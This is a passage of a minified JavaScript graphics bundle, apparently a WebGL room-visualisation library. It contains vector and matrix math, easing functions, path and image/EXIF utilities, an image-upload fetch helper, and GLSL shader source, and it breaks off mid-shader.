i=e[0]-r[0],a=e[1]-r[1],o=Math.sin(n),s=Math.cos(n);return t[0]=i*s-a*o+r[0],t[1]=i*o+a*s+r[1],t}function te(t,e){var r=t[0],n=t[1],i=e[0],a=e[1],o=Math.sqrt(r*r+n*n)*Math.sqrt(i*i+a*a),s=o&&(r*i+n*a)/o;return Math.acos(Math.min(Math.max(s,-1),1))}function ee(t,e){return t[0]===e[0]&&t[1]===e[1]}var re=Wt,ne=Nt,ie=Vt,ae=qt,oe=Object.freeze({__proto__:null,create:It,clone:Lt,set:Ut,add:jt,subtract:Nt,multiply:Vt,scale:Ht,length:Wt,squaredLength:qt,negate:Gt,normalize:Xt,dot:Yt,cross:Qt,lerp:Kt,transformMat3:$t,transformMat4:Jt,rotate:Zt,angle:te,exactEquals:ee,len:re,sub:ne,mul:ie,sqrLen:ae});t.glMatrix=l,t.mat3=w,t.mat4=H,t.quat=Ft,t.vec2=oe,t.vec3=mt,t.vec4=vt,Object.defineProperty(t,"__esModule",{value:!0})}(E);var P={easeLinear:function(t){return t},easeOutQuad:function(t){var e=t-1;return 1-e*e},easeInQuad:function(t){return t*t},easeInOutQuad:function(t){var e=t-1,r=2*t;return r<1?t*r:1-e*e*2},easeOutCubic:function(t){var e=t-1;return 1+e*e*e},easeInCubic:function(t){return t*t*t},easeInOutCubic:function(t){var e=t-1,r=2*t;return r<1?t*r*r:1+e*e*e*4},easeOutQuart:function(t){var e=t-1;return 1-e*e*e*e},easeInQuart:function(t){return t*t*t*t},easeInOutQuart:function(t){var e=t-1,r=2*t;return r<1?t*r*r*r:1-e*e*e*e*8},easeOutQuintic:function(t){var e=t-1;return 1+e*e*e*e*e},easeInQuintic:function(t){return t*t*t*t*t},easeInOutQuintic:function(t){var e=t-1,r=2*t;return r<1?t*r*r*r*r:1+e*e*e*e*e*16},easeOutSextic:function(t){var e=t-1;return 1-e*e*e*e*e*e},easeInSextic:function(t){return t*t*t*t*t*t},easeInOutSextic:function(t){var e=t-1,r=2*t;return r<1?t*r*r*r*r*r:1-e*e*e*e*e*e*32},easeOutSeptic:function(t){var e=t-1;return 1+e*e*e*e*e*e*e},easeInSeptic:function(t){return t*t*t*t*t*t*t},easeInOutSeptic:function(t){var e=t-1,r=2*t;return r<1?t*r*r*r*r*r*r:1+e*e*e*e*e*e*e*64},easeOutOctic:function(t){var e=t-1;return 1-e*e*e*e*e*e*e*e},easeInOctic:function(t){return t*t*t*t*t*t*t*t},easeInOutOctic:function(t){var e=t-1,r=2*t;return r<1?t*r*r*r*r*r*r*r:1-e*e*e*e*e*e*e*e*128},easeOutBack:function(t){var e=t-1,r=1.70158;return 1+e*e*(e*(r+1)+r)},easeInBack:function(t){var e=1.70158;return t*t*(t*(e+1)-e)},easeInOutBack:function(t){var e=t-1,r=2*t,n=2.5949095;return t<.5?t*r*(r*(n+1)-n):1+2*e*e*(2*e*(n+1)+n)},easeOutCircle:function(t){var e=t-1;return Math.sqrt(1-e*e)},easeInCircle:function(t){return 1-Math.sqrt(1-t*t)},easeInOutCircle:function(t){var e=t-1,r=2*t;return r<1?.5*(1-Math.sqrt(1-r*r)):.5*(Math.sqrt(1-4*e*e)+1)},easeOutElastic:function(t){return Math.pow(2,-10*t)*Math.sin((t-.075)*(2*Math.PI)/.3)+1},easeInElastic:function(t){return-1*Math.pow(2,10*t)*Math.sin(2*(t-1-.075)*Math.PI/.3)},easeInOutElastic:function(t){return(t*=2)<1?1*Math.pow(2,10*t)*-.5*Math.sin(2*(t-1-.45)*Math.PI/.45):1*Math.pow(2,-10*(t-=1))*Math.sin(2*(t-.45)*Math.PI/.45)*.5+1},easeOutBounce:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},easeInBounce:function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)},easeInOutBounce:function(t){var e;return t<.5?(e=!0,t=1-2*t):t=2*t-1,t<1/2.75?t*=7.5625*t:t=t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5}};class M{static vec2(){return E.vec2.create()}static addv2(t,e){return E.vec2.add(M.vec2(),t,e)}static subv2(t,e){return E.vec2.subtract(M.vec2(),t,e)}static scalev2(t,e){return E.vec2.scale(M.vec2(),t,e)}static addScaledbv2(t,e,r){return M.addv2(t,M.scalev2(e,r))}static normalizev2(t){return E.vec2.normalize(M.vec2(),t)}static lengthv2(t){return E.vec2.length(t)}static equalsv2(t,e){return E.vec2.exactEquals(t,e)}static distancev2(t,e){return M.lengthv2(M.subv2(t,e))}static anglev2(t,e){return E.vec2.angle(t,e)}static vec3(){return E.vec3.create()}static addv3(t,e){return E.vec3.add(M.vec3(),t,e)}static subv3(t,e){return E.vec3.subtract(M.vec3(),t,e)}static scalev3(t,e){return E.vec3.scale(M.vec3(),t,e)}static addScaledbv3(t,e,r){return M.addv3(t,M.scalev3(e,r))}static normalizev3(t){return E.vec3.normalize(M.vec3(),t)}static lengthv3(t){return E.vec3.length(t)}static equalsv3(t,e){return E.vec3.exactEquals(t,e)}static dotv3(t,e){return E.vec3.dot(t,e)}static crossv3(t,e){return E.vec3.cross(M.vec3(),t,e)}static distancev3(t,e){return M.lengthv3(M.subv3(t,e))}static mulv3m3(t,e){return E.vec3.transformMat3(M.vec3(),t,e)}static mulv3m4(t,e){return E.vec3.transformMat4(M.vec3(),t,e)}static mulv3q(t,e){return E.vec3.transformQuat(M.vec3(),t,e)}static vec4(){return E.vec4.create()}static mulv4m4(t,e){return E.vec4.transformMat4(M.vec4(),t,e)}static mat3(t){return t?E.mat3.clone(t):E.mat3.create()}static m3fromm4(t){return E.mat3.fromMat4(M.mat3(),t)}static mulm3(t,e){return E.mat3.multiply(M.mat3(),t,e)}static normm3(t){return E.mat3.normalFromMat4(M.mat3(),t)}static rotm3(t){return E.mat3.fromRotation(M.mat3(),t)}static mat4(t){return t?E.mat4.clone(t):E.mat4.create()}static identm4(t){return E.mat4.identity(t||M.mat4())}static invertm4(t){return E.mat4.invert(M.mat4(),t)}static _mulm4(t,e,r){return E.mat4.multiply(t,e,r)}static mulm4(t,e){return M._mulm4(M.mat4(),t,e)}static lookat(t,e,r){return E.mat4.lookAt(M.mat4(),t,e,r)}static perspective(t,e,r,n){return E.mat4.perspective(M.mat4(),t,e,r,n)}static ortho(t,e,r,n,i,a){return E.mat4.ortho(M.mat4(),t,e,r,n,i,a)}static frustum(t,e,r,n,i,a){return E.mat4.frustum(M.mat4(),t,e,r,n,i,a)}static crop(t,e,r,n,i,a,o,s){return E.mat4.crop(M.mat4(),t,e,r,n,i,a,o,s)}static _transm4(t,e){return E.mat4.fromTranslation(t,e)}static transm4(t){return M._transm4(M.mat4(),t)}static rotm4(t){return E.mat4.fromQuat(M.mat4(),t)}static scalem4(t){return E.mat4.fromScaling(M.mat4(),t)}static _rottransm4(t,e,r){return E.mat4.fromRotationTranslation(t,e,r)}static rottransm4(t,e){return M._rottransm4(M.mat4(),t,e)}static rottransscalem4(t,e,r){return E.mat4.fromRotationTranslationScale(M.mat4(),t,e,r)}static gettransm4(t){return E.mat4.getTranslation(M.vec3(),t)}static getrotm4(t){return E.mat4.getRotation(M.quat(),t)}static getscalem4(t){return E.mat4.getScaling(M.vec3(),t)}static quat(){return E.quat.create()}static mulq(t,e){return E.quat.multiply(M.quat(),t,e)}static xrotq(t){return E.quat.setAxisAngle(M.quat(),[1,0,0],t)}static xrotdegsq(t){return M.xrotq(M.toRadians(t))}static yrotq(t){return E.quat.setAxisAngle(M.quat(),[0,1,0],t)}static yrotdegsq(t){return M.yrotq(M.toRadians(t))}static zrotq(t){return E.quat.setAxisAngle(M.quat(),[0,0,1],t)}static zrotdegsq(t){return M.zrotq(M.toRadians(t))}static rottoq(t,e){return E.quat.rotationTo(M.quat(),t,e)}static eulerq(t,e,r){return E.quat.fromEuler(M.quat(),t,e,r)}static clampq(t,e){t[0]/=t[3],t[1]/=t[3],t[2]/=t[3],t[3]=1;let r=2*M.toDegrees(Math.atan(t[0]));r=M.clamp(r,e[0][0],e[0][1]),t[0]=Math.tan(.5*M.toRadians(r));let n=2*M.toDegrees(Math.atan(t[1]));n=M.clamp(n,e[1][0],e[1][1]),t[1]=Math.tan(.5*M.toRadians(n));let i=2*M.toDegrees(Math.atan(t[2]));return i=M.clamp(i,e[2][0],e[2][1]),t[2]=Math.tan(.5*M.toRadians(i)),E.quat.normalize(M.quat(),t)}static intersectPlane(t,e,r,n){let i=M.dotv3(t,n);if(i<1e-6){let n=M.subv3(e,r);return M.dotv3(n,t)/i}return 0}static intersectRaySphere(t,e,r,n){let i=M.subv3(t,r),a=M.dotv3(i,e),o=M.dotv3(i,i)-n*n;if(o>0&&a>0)return null;let s=a*a-o;if(s<0)return null;let l=-a-Math.sqrt(s);return l<0&&(l=0),{hitpoint:M.addScaledbv3(t,e,l),t:l}}static computeBounds2D(t,e=1){if(!t||0==t.length)return null;let r=t[0][0],n=t[0][0],i=t[0][e],a=t[0][e];for(let o=1;o<t.length;o++)t[o][0]<r?r=t[o][0]:t[o][0]>n&&(n=t[o][0]),t[o][e]<i?i=t[o][e]:t[o][e]>a&&(a=t[o][e]);return{minx:r,miny:i,maxx:n,maxy:a,width:n-r,height:a-i}}static boundsFromSize2D(t,e){let r=e?[.5*t[0],.5*t[1]]:[0,0];return{minx:0-r[0],miny:0-r[1],maxx:t[0]-r[0],maxy:t[1]-r[1],width:t[0],height:t[1]}}static computeRotatedBounds2D(t,e){let r=[t.minx,t.miny,0],n=[t.maxx,t.maxy,0],i=E.quat.setAxisAngle(M.quat(),[0,0,1],e),a=M.mulv3q(r,i),o=M.mulv3q(n,i);return M.computeBounds2D([a,o])}static expandBoundingBox3D(t,e){if(null==t.min)return t.min=e.min.slice(),void(t.max=e.max.slice());t.min[0]=Math.min(t.min[0]),t.min[1]=Math.min(t.min[1]),t.min[2]=Math.min(t.min[2]),t.max[0]=Math.max(t.max[0]),t.max[1]=Math.max(t.max[1]),t.max[2]=Math.max(t.max[2])}static expandBoundSphere3D(t,e){if(!e||null==e.center)return;if(!t||null==t.center)return t.center=e.center.slice(),void(t.radius=e.radius);let r=M.lengthv3(M.subv3(t.center,e.center));if(r+e.radius<=t.radius)return;if(r+t.radius<=e.radius)return t.center=e.center.slice(),void(t.radius=e.radius);let n=.5*(t.radius+r+e.radius),i=(n-t.radius)/r;t.center[0]+=(e.center[0]-t.center[0])*i,t.center[1]+=(e.center[1]-t.center[1])*i,t.center[2]+=(e.center[2]-t.center[2])*i,t.radius=n}static aspectFit(t,e){let r=e[0]/t[0];return t[1]*r>e[1]&&(r=e[1]/t[1]),[t[0]*r,t[1]*r]}static aspectFill(t,e){let r=e[0]/t[0],n=e[1]/t[1],i=Math.max(r,n);return[t[0]*i,t[1]*i]}static lerp(t,e,r){return t+(e-t)*r}static m_w=123456789;static m_z=987654321;static mask=4294967295;static seed(t){M.m_w=123456789+t&M.mask,M.m_z=987654321-t&M.mask}static random(){M.m_z=36969*(65535&M.m_z)+(M.m_z>>16)&M.mask,M.m_w=18e3*(65535&M.m_w)+(M.m_w>>16)&M.mask;var t=(M.m_z<<16)+(65535&M.m_w)>>>0;return t/=4294967296}static randomRangef(t,e){return M.random()*(e-t)+t}static randomRangei(t,e){return t=Math.ceil(t),e=Math.floor(e),Math.floor(M.random()*(e-t+1))+t}static toRadians(t){return t*Math.PI/180}static toDegrees(t){return 180*t/Math.PI}static frustumFromPerspective(t,e,r,n){let i,a,o,s;return i=r*Math.tan(t/2),a=-i,s=i*e,o=-s,[o,s,a,i,r,n]}static clamp(t,e,r){return Math.min(Math.max(e,t),r)}static roundToMultiple(t,e){return Math.round(t/e)*e}static isPowerOf2(t){return t&&!(t&t-1)}static nearestPowerOf2(t){return Math.pow(2,Math.round(Math.log(t)/Math.log(2)))}static colorTemperatureToRGB(t){let e,r,n,i=t/100;return i<=66?(e=255,r=i,r=99.4708025861*Math.log(r)-161.1195681661,i<=19?n=0:(n=i-10,n=138.5177312231*Math.log(n)-305.0447927307)):(e=i-60,e=329.698727446*Math.pow(e,-.1332047592),r=i-60,r=288.1221695283*Math.pow(r,-.0755148492),n=255),[M.clamp(e,0,255)/255,M.clamp(r,0,255)/255,M.clamp(n,0,255)/255]}static hexToRgb(t){if(!t)return[.8,.8,.8,0];if(7==t.length){let e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return e?[parseInt(e[1],16)/255,parseInt(e[2],16)/255,parseInt(e[3],16)/255]:null}let e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return e?[parseInt(e[1],16)/255,parseInt(e[2],16)/255,parseInt(e[3],16)/255,parseInt(e[4],16)/255]:null}}const k="[data-uri]",O="[data-uri]",R="[data-uri]",A="[data-uri]",z=0,D=1,B=2,F=3;class I{constructor(){this.width=640,this.height=480,this.cx=this.width/2,this.cy=this.height/2,this.fx=.9*this.width,this.fy=.9*this.width,this.fovy=36,this.fovmode=z,this.useOrtho=!1,this.depth_shift=1e3,this.viewmat=null}getFovAsVerticalRadians(t,e){return this.fovmode==z?this.fovy:this.fovmode==D?2*Math.atan(Math.tan(this.fovy/2)*e/t):this.fovmode==B?M.toRadians(this.fovy):this.fovmode==F?2*Math.atan(Math.tan(M.toRadians(this.fovy)/2)*e/t):this.fovy}}class L extends Error{constructor(t,e){super(t,e)}}class U extends Error{constructor(t,e){super(e),this.errors=t}hasCriticalError(){for(let t=0;t<this.errors.length;t++){let e=this.errors[t];if(e instanceof L)return!0;if(e instanceof TypeError)return!0;if(e instanceof U&&e.hasCriticalError())return!0}return!1}}class j{static instance=null;constructor(t){this.config=t}static get(t){return null==j.instance&&(j.instance=new j(t)),j.instance}static error(t,e=!1){let r=j.get();t=t instanceof Error?t:new Error(t),(r.config.debug||j.hasCriticalError(t))&&(j.printError(t,e,0),r.config.onCriticalError&&r.config.onCriticalError(t))}static hasCriticalError(t){return t instanceof L||(t instanceof TypeError||t instanceof U&&t.hasCriticalError())}static printError(t,e=!1,r=0){t.message,e||t.stack;if(t instanceof U)for(let n=0;n<t.errors.length;n++)j.printError(t.errors[n],e,r+1)}}class N{static kPathResolver=null;static kVariablePaths={cwd:"cwd",products:"products",templates:"templates",datatex:"datatex",models:"models"};static kVariablePathsStack={streamingAssets:[],cwd:[],products:[],templates:[],datatex:[],models:[]};constructor(){}static normalizeArray(t,e){let r=[];for(let n=0;n<t.length;n++){let i=t[n];i&&"."!==i&&(".."===i?r.length&&".."!==r[r.length-1]?r.pop():e&&r.push(".."):r.push(i))}return r}static normalize(t){let e=N.isAbsolute(t)||N.isHttpUrl(t),r="";if(e)if(N.isAbsolute(t))r="/";else{let e=t.indexOf("://")+3;r=t.substring(0,e),t=t.substring(e)}let n=t&&"/"===t[t.length-1];return(t=N.normalizeArray(t.split("/"),!e).join("/"))||e||(t="."),t&&n&&(t+="/"),r+t}static isAbsolute(t){return"/"===t.charAt(0)}static isDataUrl(t){return t.startsWith("data:image")}static isHttpUrl(t){return t.startsWith("http")}static isFunctionUrl(t){return t.startsWith("$")&&!t.startsWith("${")}static isNonPathUrl(t){return N.isDataUrl(t)||N.isFunctionUrl(t)}static isVarUrl(t){return t.startsWith("${")}static isAbsoluteUrl(t){return N.isFunctionUrl(t)||N.isDataUrl(t)||N.isHttpUrl(t)||N.isAbsolute(t)}static pushVarPath(t,e){t in N.kVariablePathsStack||(N.kVariablePathsStack[t]=[]),N.kVariablePathsStack[t].push(e)}static popVarPath(t){t in N.kVariablePathsStack&&N.kVariablePathsStack[t].pop()}static getVarPath(t){return t in N.kVariablePathsStack?N.kVariablePathsStack[t][N.kVariablePathsStack[t].length-1]:""}static clearVarPath(t){t in N.kVariablePathsStack&&(N.kVariablePathsStack[t]=[])}static clearAllVarPaths(){N.clearVarPath(N.kVariablePaths.cwd),N.clearVarPath(N.kVariablePaths.products),N.clearVarPath(N.kVariablePaths.templates),N.clearVarPath(N.kVariablePaths.datatex),N.clearVarPath(N.kVariablePaths.models)}static pushStreamingAssets(t){N.pushVarPath(N.kVariablePaths.cwd,t),N.pushVarPath(N.kVariablePaths.products,t),N.pushVarPath(N.kVariablePaths.templates,t),N.pushVarPath(N.kVariablePaths.datatex,t),N.pushVarPath(N.kVariablePaths.models,t)}static popStreamingAssets(){N.popVarPath(N.kVariablePaths.cwd),N.popVarPath(N.kVariablePaths.products),N.popVarPath(N.kVariablePaths.templates),N.popVarPath(N.kVariablePaths.datatex),N.popVarPath(N.kVariablePaths.models)}static initVarPathsFromConfig(t){N.pushStreamingAssets(t.streamingAssetsPath),t.cwdPath&&N.pushVarPath(N.kVariablePaths.cwd,t.cwdPath),t.productsPath&&N.pushVarPath(N.kVariablePaths.products,t.productsPath),t.templatesPath&&N.pushVarPath(N.kVariablePaths.templates,t.templatesPath),t.datatexPath&&N.pushVarPath(N.kVariablePaths.datatex,t.datatexPath),t.modelsPath&&N.pushVarPath(N.kVariablePaths.models,t.modelsPath)}static join(){let t="";for(let e=0;e<arguments.length;e++){let r=arguments[e];if("string"!=typeof r)throw new TypeError("Arguments to path.join must be strings");r&&(t+=t?"/"+r:r)}return N.normalize(t)}static resolveUrl(t){return new Promise((e,r)=>(!N.isAbsoluteUrl(t)&&N.isVarUrl(t)&&(t=N.resolveVarUrl(t)),N.kPathResolver?N.kPathResolver(t).then(t=>{e(t)}).catch(r):e(t)))}static resolveVarUrl(t){if(!N.isVarUrl(t))return t;let e=t.indexOf("{"),r=t.indexOf("}");if(-1==e||e==t.length-1)return"";if(-1==r||r==t.length-1)return"";let n=t.substring(e+1,r);if(!(n in N.kVariablePathsStack))return t;let i=t.substring(r+1);return N.join(N.getVarPath(n),i)}static replaceAll(t,e,r){return t.split(e).join(r)}static getFileNameWithExtension(t){let e=t.split("?");return(t=e.length>1?e[0]:t).replace(/^.*?([^\\/]*)$/,"$1")}static getFileExtension(t){let e=N.getFileNameWithExtension(t);if(!e)return"";let r=/(?:\.([^.]+))?$/.exec(e);return r?r[0]:""}static getFileExtensionWithoutDot(t){let e=N.getFileExtension(t);return e.startsWith(".")?e.substr(1):e}static getFilePath(t){let e=N.getFileNameWithExtension(t);return t.substr(0,t.length-e.length)}}class V{static resizeCanvas=null;static resizeContext=null;constructor(t){}static destroy(){null!=V.resizeCanvas&&V.resizeCanvas.remove(),V.resizeCanvas=null,V.resizeContext=null}static loadImage(t){let e=new Image;return e.crossOrigin="anonymous",new Promise((r,n)=>{e.onload=()=>r(e),e.onerror=()=>n(new L('ImageLoader.loadFile Failed to load image src "'+t+'"')),e.src=t})}static async objectUrlToImage(t){let e=new Image;return e.src=t,await e.decode(),e}static async arrayBufferToImageES6(t,e){let r=new Blob([t],{type:e});return await V.blobToImageES6(r)}static async arrayBufferToImageES5(t,e){let r=new Blob([t],{type:e});return await V.blobToImageES5(r)}static canvasToBlob(t,e,r){return new Promise(function(n){t.toBlob(n,e,r)})}static blobToUrlObject(t){return URL.createObjectURL(t)}static blobToArrayBufferES5(t){return new Promise((e,r)=>{let n=new FileReader;n.onload=()=>e(n.result),n.onerror=()=>r(new L("ImageUtils.blobToArrayBuffer Failed to read blob")),n.readAsArrayBuffer(t)})}static blobToArrayBufferES6(t){return t.arrayBuffer()}static blobToBase64(t){return new Promise((e,r)=>{let n=new FileReader;n.onload=()=>e(n.result),n.onerror=()=>r(new L("ImageUtils.blobToBase64 Failed to read blob")),n.readAsDataURL(t)})}static async blobToImageES5(t){let e=await V.blobToBase64(t);return await V.loadImage(e)}static async blobToImageES6(t){let e=V.blobToUrlObject(t),r=await V.objectUrlToImage(e);return URL.revokeObjectURL(e),r}static async transformImage(t,e,r,n){null==V.resizeCanvas&&(V.resizeCanvas=document.createElement("canvas"),V.resizeCanvas.id="vmgl_imageutils_resizecanvas",V.resizeContext=V.resizeCanvas.getContext("2d"));let{width:i,height:a}=t,o=null!=r&&"Orientation"in r?r.Orientation:1;const[s,l]=o>=5&&o<=8?[a,i]:[i,a];let c=1;switch(e>0&&(i>e||a>e)&&(c=e/s,l*c>e&&(c=e/l)),i*=c,a*=c,V.resizeCanvas.width=s*c,V.resizeCanvas.height=l*c,o){case 2:V.resizeContext.transform(-1,0,0,1,i,0);break;case 3:V.resizeContext.transform(-1,0,0,-1,i,a);break;case 4:V.resizeContext.transform(1,0,0,-1,0,a);break;case 5:V.resizeContext.transform(0,1,1,0,0,0);break;case 6:V.resizeContext.transform(0,1,-1,0,a,0);break;case 7:V.resizeContext.transform(0,-1,-1,0,a,i);break;case 8:V.resizeContext.transform(0,-1,1,0,0,i)}V.resizeContext.drawImage(t,0,0,i,a);let u=null;return u=n?await V.canvasToBlob(V.resizeCanvas,"image/jpeg",.8):await V.loadImage(V.resizeCanvas.toDataURL("image/jpeg",.8)),V.resizeCanvas.width=0,V.resizeCanvas.height=0,null!=r&&(r.Orientation=1),u}static async downloadURI(t,e){var r=document.createElement("a");r.download=e,r.href=t,document.body.appendChild(r),r.click(),document.body.removeChild(r)}static async imageFileToUploadBase64(t,e){let r=t,n=r.type;if("image/heic"==n)return await V.blobToBase64(r);let i=await t.arrayBuffer(),a=V.readExifData(i),o=await V.arrayBufferToImageES5(i,n),s=await V.transformImage(o,e,a,!0);return a&&(s=new Blob([s.slice(0,2),a.blob,s.slice(2)],{type:"image/jpeg"})),await V.blobToBase64(s)}static async imageFileToUploadBlob(t,e){let r=t,n=r.type;if("image/heic"==n)return r;let i=await t.arrayBuffer(),a=V.readExifData(i),o=await V.arrayBufferToImageES5(i,n),s=await V.transformImage(o,e,a,!0);return a&&(s=new Blob([s.slice(0,2),a.blob,s.slice(2)],{type:"image/jpeg"})),s}static readExifData(t){let e=new DataView(t);return 65496==e.getUint16(0,!1)?V.readExifDataJpeg(e):2303741511==e.getUint32(0,!1)?V.readExifDataPng(e):(e.getUint32(4,!1),null)}static readExifDataJpeg(t){let e=t.byteLength,r=2;for(;r<e;){let e=t.getUint16(r,!1),n=t.getUint16(r+2,!1);if(n<=8)return null;if(65505==e)return 1165519206!=t.getUint32(r+4,!1)?null:V.readExifDataBlock(t,r+10,n-8);if(65280&~e)break;r+=2+n}return null}static readExifDataPng(t){let e=t.byteLength,r=8;for(;r<e;){let e=t.getUint32(r);if(1700284774==t.getUint32(r+4))return V.readExifDataBlock(t,r+8,e);r+=12+e}return null}static readExifDataBlock(t,e,r){let n={Orientation:1,offset:e,size:r,blob:null},i=18761==t.getUint16(e,!1);e+=t.getUint32(e+4,i);let a=t.getUint16(e,i);e+=2;for(let r=0;r<a;r++)274==t.getUint16(e+12*r,i)&&(n.Orientation=t.getUint16(e+12*r+8,i),t.setUint16(e+12*r+8,1,i));let o=new Uint8Array(10),s=new DataView(o.buffer);s.setUint16(0,65505,!1),s.setUint16(2,8+n.size,!1),s.setUint32(4,1165519206,!1);let l=new Uint8Array(t.buffer,n.offset,n.size),c=new Blob([o,l]);return n.blob=c,n}}class H{constructor(){this.name="floor",this.center=[0,0,0],this.normal=[0,1,0],this.transform=null,this.size=1,this.mask_color=[255,0,0,0],this.class_id=1}}class W{constructor(){this.version=1,this.camera_info=new I,this.light_params=null,this.segmentation_image="",this.use_instance_segmentation=!1,this.lightmap_image="",this.lightmap_uses_alpha=!1,this.source_image="",this.surface_params=new H}static async fetch(t,e,r,n,i){let a=await V.imageFileToUploadBlob(e,i);const o=new FormData;o.append("image",a);let s={returnColor:r,detectWalls:n,debug:!0};s=JSON.stringify(s),o.append("options",s);let l=await fetch(t,{method:"POST",body:o}).catch(t=>{});if(null==l||null==l)return null;let c=await l.json();return!r&&"source_image"in c&&(c.source_image=V.blobToBase64(a)),c}}const q={name:"AverageReduceBlitShader",vertexExts:"",vertex:"attribute vec4 vm_vertex;\nattribute vec2 vm_texcoord;\nvarying vec2 texcoord;\nvoid main() {\n   gl_Position = vec4(vm_vertex.xyz, 1.0);\n   texcoord = vm_texcoord;\n}",fragmentExts:"",fragmentFloatPrecision:"mediump",fragment:"varying vec2 texcoord;\n\nuniform sampler2D tex1;\nuniform vec4 tex1_TexelSize;\n\nvoid main()\n{\n    vec3 sum = vec3(0.0,0.0,0.0);\n\n    float contributed = 0.0;\n    vec4 c0 = texture2D(tex1, vec2(texcoord.x, texcoord.y));\n    if((c0.r > 0.0 || c0.g > 0.0 || c0.r > 0.0) && c0.a > 0.0)\n    {\n        sum += c0.rgb;\n        contributed += 1.0;\n    }\n    vec4 c1 = texture2D(tex1, vec2(texcoord.x + tex1_TexelSize.x, texcoord.y));\n    if((c1.r > 0.0 || c1.g > 0.0 || c1.r > 0.0) && c1.a > 0.0)\n    {\n        sum += c1.rgb;\n        contributed += 1.0;\n    }\n    vec4 c2 = texture2D(tex1, vec2(texcoord.x + tex1_TexelSize.x, texcoord.y + tex1_TexelSize.y));\n    if((c2.r > 0.0 || c2.g > 0.0 || c2.r > 0.0) && c2.a > 0.0)\n    {\n        sum += c2.rgb;\n        contributed += 1.0;\n    }\n    vec4 c3 = texture2D(tex1, vec2(texcoord.x, texcoord.y + tex1_TexelSize.y));\n    if((c3.r > 0.0 || c3.g > 0.0 || c3.r > 0.0) && c3.a > 0.0)\n    {\n        sum += c3.rgb;\n        contributed += 1.0;\n    }\n\n    gl_FragColor = vec4(sum / contributed, 1.0);\n}"},G={name:"ColorShader",vertexExts:"",vertex:"attribute vec4 vm_vertex;\nuniform mat4 vm_mvpmat;\nvoid main() {\n   gl_Position = vm_mvpmat * vm_vertex;\n}",fragmentExts:"",fragmentFloatPrecision:"mediump",fragment:"uniform vec4 color;\nvoid main()\n{\n gl_FragColor = color;\n}"},X={name:"CropRotateShader",vertexExts:"",vertex:"attribute vec4 vm_vertex;\nattribute vec2 vm_texcoord;\nuniform mat3 rotmat;\n//uniform mat4 vm_mvpmat;\nvarying vec2 texcoord;\nvoid main() {\n   //gl_Position = vm_mvpmat * vm_vertex;\n   gl_Position = vec4(vm_vertex.xyz, 1.0);\n   vec3 rotatedcoord = rotmat * vec3(vm_texcoord + vec2(-0.5, -0.5), 1.0);\n   texcoord = rotatedcoord.xy + vec2(0.5, 0.5);\n}",fragmentExts:"",fragmentFloatPrecision:"mediump",fragment:"varying vec2 texcoord;\n\nuniform sampler2D tex1;\nuniform vec4 tex1_TexelSize;\nuniform vec4 cropData; //left, bottom, width, height (pixels)\n\nvoid main()\n{\n    vec2 croppedcoords = vec2((cropData.x * tex1_TexelSize.x) + ((texcoord.x * cropData.z) *  tex1_TexelSize.x), (cropData.y * tex1_TexelSize.y) + ((texcoord.y * cropData.w) *  tex1_TexelSize.y) );\n    gl_FragColor = texture2D(tex1, croppedcoords).rgba;\n}"},Y={name:"DefaultShader",vertexExts:"",vertex:"attribute vec4 vm_vertex;\nattribute vec2 vm_texcoord;\nuniform mat4 vm_mvpmat;\nvarying vec2 texcoord;\nvoid main() {\n   gl_Position = vm_mvpmat * vm_vertex;\n   texcoord = vm_texcoord;\n}",fragmentExts:"",fragmentFloatPrecision:"mediump",fragment:"varying vec2 texcoord;\n\nfloat checker(vec2 uv, float repeats) \n{\n float cx = floor(repeats * uv.x);\n float cy = floor(repeats * uv.y); \n float result = mod(cx + cy, 2.0);\n return sign(result);\n}\n\nvoid main()\n{\n gl_FragColor = mix(vec4(0.1, 0.1, 0.1, 1.0), vec4(0.9, 0.9, 0.9, 1.0), checker(texcoord, 10.0));\n}"},Q={name:"HorizontalDownsampleShader",vertexExts:"",vertex:"attribute vec4 vm_vertex;\nattribute vec2 vm_texcoord;\nvarying vec2 texcoord;\nvoid main()\n{\n    gl_Position = vec4(vm_vertex.xyz, 1.0);\n    texcoord = vm_texcoord;\n}",fragmentExts:"",fragmentFloatPrecision:"lowp",fragment:"varying vec2 texcoord;\nuniform sampler2D tex1;\nuniform vec4 tex1_TexelSize;\nvoid main()\n{\n    vec4 sum = vec4(0.0,0.0,0.0,0.0);\n \n    sum += texture2D(tex1, vec2(texcoord.x - (tex1_TexelSize.x * 2.0), texcoord.y)) * 0.15;\n    sum += texture2D(tex1, vec2(texcoord.x - (tex1_TexelSize.x * 1.0), texcoord.y)) * 0.2;\n    sum += texture2D(tex1, vec2(texcoord.x, texcoord.y)) * 0.3;\n    sum += texture2D(tex1, vec2(texcoord.x + (tex1_TexelSize.x * 1.0), texcoord.y)) * 0.2;\n    sum += texture2D(tex1, vec2(texcoord.x + (tex1_TexelSize.x * 2.0), texcoord.y)) * 0.15;\n\n    gl_FragColor = sum;\n}"},K={name:"RotateGizmoShader",vertexExts:"",vertex:"attribute vec4 vm_vertex;\nattribute vec2 vm_texcoord;\nuniform mat4 vm_mvpmat;\nuniform vec4 _ScreenspaceRect;\nvarying vec2 texcoord;\nvarying vec2 screenspaceCoord;\nvoid main() {\n   gl_Position = vm_mvpmat * vm_vertex;\n   texcoord = vm_texcoord;\n\n    vec3 ndc = gl_Position.xyz / gl_Position.w; //perspective divide/normalize\n    vec2 viewportCoord = ndc.xy * 0.5 + 0.5;\n    screenspaceCoord = (viewportCoord * _ScreenspaceRect.zw + _ScreenspaceRect.xy) * gl_Position.w;\n}",fragmentExts:"",fragmentFloatPrecision:"mediump",fragment:"uniform float length;\nuniform float tile;\nuniform vec4 startColor;\nuniform vec4 endColor;\nuniform float fade;\nuniform float alpha;\nuniform sampler2D _MaskTex;\nuniform vec4 _MaskColor;\nuniform bool 